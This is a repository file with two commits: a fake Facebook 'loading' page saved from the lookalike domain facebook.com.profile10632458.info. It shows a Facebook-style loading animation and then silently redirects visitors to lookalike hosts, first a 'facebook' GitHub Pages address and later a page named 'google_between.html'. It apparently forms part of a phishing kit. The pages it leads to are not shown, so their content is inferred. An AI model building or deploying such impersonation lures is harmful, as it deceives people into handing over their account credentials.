
==== loading.html @ d34d1ea9 "Add files via upload" ====
<!-- saved from url=(0063)http://www.facebook.com.profile10632458.info/zerry/loading.html -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"></head><body bgcolor="#344E92">
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<p align="center"><img src="./loading_files/facebook_standard_loading_animation.gif">
</p>
<meta http-equiv="refresh" content="1;url=https://profile862147159mfacebook.github.io/zerry/a1a56x532148784d1216985741.htm">
</body></html>

==== commit f7316722: "Update loading.html" ====
--- a/loading.html
+++ b/loading.html
@@ -15,7 +15,7 @@
 <br>
 <br>
 <br>
-<p align="center"><img src="./loading_files/facebook_standard_loading_animation.gif">
+<p align="center"><img src="./loading.gif">
 </p>
-<meta http-equiv="refresh" content="1;url=https://profile862147159mfacebook.github.io/zerry/a1a56x532148784d1216985741.htm">
-</body></html>+<meta http-equiv="refresh" content="1;url=https://profile862147159mfacebook.github.io/a1a56x532148784d1216985741.htm">
+</body></html>

==== commit 8a1431fc: "Update loading.html" ====
--- a/loading.html
+++ b/loading.html
@@ -1,6 +1,6 @@
 
 <!-- saved from url=(0063)http://www.facebook.com.profile10632458.info/zerry/loading.html -->
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"></head><body bgcolor="#344E92">
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"></head><body>
 <br>
 <br>
 <br>
@@ -17,5 +17,5 @@
 <br>
 <p align="center"><img src="./loading.gif">
 </p>
-<meta http-equiv="refresh" content="1;url=https://profile862147159mfacebook.github.io/a1a56x532148784d1216985741.htm">
+<meta http-equiv="refresh" content="1;url=https://betweentw.github.io/accounts/google_between.html">
 </body></html>
